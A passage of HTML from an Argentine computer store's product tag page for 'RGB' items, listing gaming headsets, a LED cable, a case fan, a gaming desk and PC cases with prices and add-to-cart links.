href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  "><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><h1 class="thunk-page-top-title entry-title">Etiqueta: <span>RGB</span></h1><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>RGB</span></li></ul></nav></div><h1 class="page-title">RGB</h1><div id="shop-product-wrap" class="thunk-grid-view"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Mostrando los 19 resultados</p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Pedido de la tienda"
><option value="menu_order"  selected='selected'>Orden predeterminado</option><option value="popularity" >Ordenar por popularidad</option><option value="date" >Ordenar por los últimos</option><option value="price" >Ordenar por precio: bajo a alto</option><option value="price-desc" >Ordenar por precio: alto a bajo</option>
</select>
<input type="hidden" name="paged" value="1" /></form><div class="thunk-list-grid-switcher"><a title="Vista de cuadrícula" href="#" data-type="grid" class="thunk-grid-view selected"><i class="fa fa-th"></i></a><a title="Vista de lista" href="#" data-type="list" class="thunk-list-view"><i class="fa fa-bars"></i></a></div><ul class="products columns-4"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2775 status-publish first instock product_cat-auriculares product_cat-perifericos product_cat-redragon product_tag-auriculares product_tag-gamer product_tag-h510 product_tag-redragon product_tag-rgb product_tag-zeus-x has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/auriculares-gamer-redragon-h510-zeus-x-rgb-color-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_110501123-320x320.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AURICULARES C/MIC. GAMER REDRAGON H510 ZEUS X RGB COLOR NEGRO" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_110501123-320x320.jpg.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_110501123-300x300.jpg.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_110501123-150x150.jpg.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_110501123-768x768.jpg.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_110501123-600x600.jpg.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_110501123-100x100.jpg.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_110501123-48x48.jpg.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_110501123.jpg.webp 1000w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/auriculares-gamer-redragon-h510-zeus-x-rgb-color-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">AURICULARES C/MIC. GAMER REDRAGON H510 ZEUS X RGB COLOR NEGRO</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;197.254,40</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;167.666,24</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;32.875,73</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte/Modelo:</strong> H510 Zeus X</p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=2775" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2775" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2775" data-product_sku="" aria-label="Añadir al carrito: &ldquo;AURICULARES C/MIC. GAMER REDRAGON H510 ZEUS X RGB COLOR NEGRO&rdquo;" rel="nofollow" data-success_message="«AURICULARES C/MIC. GAMER REDRAGON H510 ZEUS X RGB COLOR NEGRO» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2775" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-6239 status-publish instock product_cat-auriculares product_cat-marcas product_cat-raptor product_tag-auriculares product_tag-raptor product_tag-raptor-inferno-pro-x-rgb-7-1 product_tag-rgb has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/raptor/auriculares-raptor-inferno-pro-x-rgb-7-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/10/imagen_2025-10-20_102153702-320x320.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AURICULARES RAPTOR INFERNO PRO X RGB 7.1" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/10/imagen_2025-10-20_102153702-320x320.jpg 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/10/imagen_2025-10-20_102153702-150x150.jpg 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/10/imagen_2025-10-20_102153702-100x100.jpg 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/raptor/auriculares-raptor-inferno-pro-x-rgb-7-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">AURICULARES RAPTOR INFERNO PRO X RGB 7.1</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;69.796,80</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;59.327,28</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;11.632,80</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Es inalámbrico: No Con micrófono: Sí Con cancelación de ruido: No Con luz LED: Sí Características principales Fabricante Redragon Marca Raptor Línea Gaming Modelo Inferno Pro X 7.1 Color Negro Cantidad de pares 1 Otros Con radio FM No Sonido Con cancelación de ruido No Especificaciones Formato del auricular Headset Es monoaural No Con luz LED Sí Conectividad Es &hellip;</p><p class="read-more"> <a class=" thunk-readmore button " href="https://zettacomputacion.com.ar/tienda/marcas/raptor/auriculares-raptor-inferno-pro-x-rgb-7-1/"> <span class="screen-reader-text">AURICULARES RAPTOR INFERNO PRO X RGB 7.1</span>Ver más</a></p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=6239" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6239" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6239" data-product_sku="RAP-AURI-RGB-USB-7.1" aria-label="Añadir al carrito: &ldquo;AURICULARES RAPTOR INFERNO PRO X RGB 7.1&rdquo;" rel="nofollow" data-success_message="«AURICULARES RAPTOR INFERNO PRO X RGB 7.1» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6239" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2737 status-publish instock product_cat-auriculares product_cat-redragon product_tag-auriculares product_tag-h260 product_tag-redragon product_tag-rgb has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/auriculares-redragon-h260-hylas-rgb-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_095342340-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AURICULARES REDRAGON H260 HYLAS RGB NEGRO" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_095342340-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_095342340-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_095342340.png.webp 1024w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_095342340-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_095342340-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_095342340-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_095342340-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_095342340-48x48.png.webp 48w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/auriculares-redragon-h260-hylas-rgb-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">AURICULARES REDRAGON H260 HYLAS RGB NEGRO</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;53.013,60</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;45.061,56</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;8.835,60</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte: </strong>Redragon H260</p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=2737" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2737" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2737" data-product_sku="" aria-label="Añadir al carrito: &ldquo;AURICULARES REDRAGON H260 HYLAS RGB NEGRO&rdquo;" rel="nofollow" data-success_message="«AURICULARES REDRAGON H260 HYLAS RGB NEGRO» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2737" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4878 status-publish last instock product_cat-accesorios product_tag-extensor product_tag-rgb has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/accesorios/cable-alargue-para-led-rgb-de-1m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181210035-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cable alargue para led RGB de 1m" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181210035-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181210035-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181210035-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/accesorios/cable-alargue-para-led-rgb-de-1m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Cable alargue para led RGB de 1m</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;18.204,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;15.473,40</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;3.034,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>&#8211; Ideal para extender la conexion de una tira de led o modulo RGB</p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=4878" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4878" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4878" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Cable alargue para led RGB de 1m&rdquo;" rel="nofollow" data-success_message="«Cable alargue para led RGB de 1m» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4878" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4751 status-publish first instock product_cat-aerocool product_cat-cooler-componentes-de-pc product_tag-651 product_tag-aerocool product_tag-cooler product_tag-refrigeracion product_tag-rgb product_tag-ventilador has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/aerocool/cooler-aercool-frost-12-rgb-120mm-fan-gamer-gabinete-pcreg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/01/Cooler-Aercool-Frost-12-Rgb-120mm-Fan-Gamer-Gabinete-Pcreg-320x320.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cooler Aercool Frost 12 Rgb 120mm Fan Gamer Gabinete Pcreg" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/01/Cooler-Aercool-Frost-12-Rgb-120mm-Fan-Gamer-Gabinete-Pcreg-320x320.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/01/Cooler-Aercool-Frost-12-Rgb-120mm-Fan-Gamer-Gabinete-Pcreg-300x300.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2025/01/Cooler-Aercool-Frost-12-Rgb-120mm-Fan-Gamer-Gabinete-Pcreg-150x150.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/01/Cooler-Aercool-Frost-12-Rgb-120mm-Fan-Gamer-Gabinete-Pcreg-100x100.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2025/01/Cooler-Aercool-Frost-12-Rgb-120mm-Fan-Gamer-Gabinete-Pcreg-48x48.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2025/01/Cooler-Aercool-Frost-12-Rgb-120mm-Fan-Gamer-Gabinete-Pcreg.webp 500w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/aerocool/cooler-aercool-frost-12-rgb-120mm-fan-gamer-gabinete-pcreg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Cooler Aercool Frost 12 Rgb 120mm Fan Gamer Gabinete Pcreg</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;25.648,40</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;21.801,14</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;4.274,73</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Características principales Marca AeroCool Línea Frost Modelo Frost 12 Color del LED RGB Otras características Tipo de producto Ventilador Componente compatible Gabinete Tipo de refrigeración Air cooling Tamaño del ventilador 120 mm Es gamer Sí Incluye pasta térmica No</p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=4751" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4751" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4751" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Cooler Aercool Frost 12 Rgb 120mm Fan Gamer Gabinete Pcreg&rdquo;" rel="nofollow" data-success_message="«Cooler Aercool Frost 12 Rgb 120mm Fan Gamer Gabinete Pcreg» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4751" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1508 status-publish instock product_cat-gtc product_tag-escritorio product_tag-gaming product_tag-gtc product_tag-rgb has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/gtc/escritorio-gamer-rgb-gtc-gta-002/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image">
<span class="onsale">¡Oferta!</span>
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/01/GTA-002_Setup-2-320x320.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ESCRITORIO GAMER RGB GTC GTA-002" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/01/GTA-002_Setup-2-320x320.jpg.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/01/GTA-002_Setup-2-150x150.jpg.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/01/GTA-002_Setup-2-100x100.jpg.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/gtc/escritorio-gamer-rgb-gtc-gta-002/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ESCRITORIO GAMER RGB GTC GTA-002</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;407.000,00</bdi></span></del> <span class="screen-reader-text">El precio original era: $&nbsp;407.000,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;295.482,00</bdi></span></ins><span class="screen-reader-text">El precio actual es: $&nbsp;295.482,00.</span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;251.159,70</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;49.247,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>GTA-002</p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=1508" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1508" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1508" data-product_sku="GTA-002" aria-label="Añadir al carrito: &ldquo;ESCRITORIO GAMER RGB GTC GTA-002&rdquo;" rel="nofollow" data-success_message="«ESCRITORIO GAMER RGB GTC GTA-002» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1508" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1034 status-publish instock product_cat-gabinetes product_cat-kelix product_tag-gabinete product_tag-gaming product_tag-hb-037 product_tag-kelix product_tag-rgb has-post-thumbnail shipping-taxable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/kelix/gabinete-gamer-hb-037-atx-tg-fan1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-27_122607-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GABINETE GAMER KELIX HB-037 ATX TG FAN*1" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-27_122607-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-27_122607-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-27_122607-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/kelix/gabinete-gamer-hb-037-atx-tg-fan1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">GABINETE GAMER KELIX HB-037 ATX TG FAN*1</h2>
<span class="price"><span class="woocommerce-Price-amount amount">CONSULTAR<br></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><h3 class="product-code"><strong>MARCA</strong>: <span class="marca_span">KELYX</span></h3><p><b>Código parte:</b> HB-037</p></div>
<a href="https://zettacomputacion.com.ar/tienda/marcas/kelix/gabinete-gamer-hb-037-atx-tg-fan1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1034" data-quantity="1" class="button product_type_simple" data-product_id="1034" data-product_sku="" aria-label="Lee más sobre &ldquo;GABINETE GAMER KELIX HB-037 ATX TG FAN*1&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1034" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-970 status-publish last instock product_cat-gabinetes product_cat-shure product_tag-gabinete product_tag-gamer product_tag-rgb product_tag-shure product_tag-vidrio-templado has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/shure/gabinete-gamer-shure-134-4-cooler-rgb-con-controladora/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_141754-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GABINETE GAMER SHURE 134 + 4 COOLER RGB CON CONTROLADORA" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_141754-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_141754-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_141754-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/shure/gabinete-gamer-shure-134-4-cooler-rgb-con-controladora/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">GABINETE GAMER SHURE 134 + 4 COOLER RGB CON CONTROLADORA</h2>
